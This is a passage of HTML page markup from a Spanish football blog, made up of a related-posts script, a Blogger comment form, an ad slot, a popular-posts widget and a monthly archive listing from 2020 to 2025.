href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6019612970183478594?po=8450959357217274568&hl=es&saa=85391&origin=https://www.nuevofutbol.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.nuevofutbol.com/2017/07/oficial-el-sion-firma-bamert.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas Artículos</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.nuevofutbol.com/feeds/8450959357217274568/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Publicidad</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6766872646"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><center>Entradas Más Populares</center></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOEfPc4fhOAXHqMHeDYTWq_Xi_H4GhHqGjGvm5fiFkiL7sI-oRkk8OoYEmk3-bMN7e9KwYjN9Msx9LCAlihxYZOnhvgrQzDsFqsWFn0CaATOfsWWASv20_7d9OH51y3hD9INLva6BsdQA/w72-h72-p-k-no-nu/Irina+Shayk.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html'>Irina Shayk, novia de Cristiano Ronaldo posa para GQ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUw4EZNOFVryEihZcBKVUIHR6rFObmKwP862o1c_aYW1VuzWNqgPy13TREX1lK3Ma_AycmVS8XLSD594W7wdd1TAHa3gobNuwCMXopXSf1JOkTWj6JuqP84uEc3VfGgxAjC6rdoJ9bUvY/w72-h72-p-k-no-nu/camiseta_barcelona6.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html'>FC Barcelona: Así sería la camiseta 2011/2012</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhFAJ1vcbPBdMLlpz2wzflu8UrmKwQBEFOW3pnN1FFYlSRlfbzD_kBpDri1rDr6FNGg00fH6QzOSSwk0JIuDmDiIdkVYCeEbcE2U3VaPtmIcRuwXVHqrwGRrtTVrS4pghyphenhyphenbzGBKeB-LKc2/w72-h72-p-k-no-nu/shakira-pique-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html'>Shakira y Piqué, &#191; un waka Romance ?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguPdny-PDqVZiUZomciKs3mYlXm-TbAeTGCzdOVRYEo0c_l3iQys5v6JwPRvXB_0AXhvZYKpIgcas7LufhpvxciZrLCj47ypRPShhZwMjBIzuSZ_nGJxC22EaIDodTMMkm0MvqanISezE/w72-h72-p-k-no-nu/FC-Barcelona-2%255B1%255D.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html'>FC Barcelona quiere meterse en el fútbol ingles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.nuevofutbol.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(3905)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(315)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(495)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(420)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(338)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(228)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(379)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(406)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5874)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(364)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(411)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(617)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(754)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(354)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(395)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(404)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(477)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6601)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(510)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(467)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(547)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(702)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(889)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(416)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(342)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(307)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(329)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(519)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(352)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(270)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(382)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(3167)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(142)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(302)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(324)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(289)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(316)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(527)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(486)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(472)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(424)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(362)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/05/'>
mayo
</a>
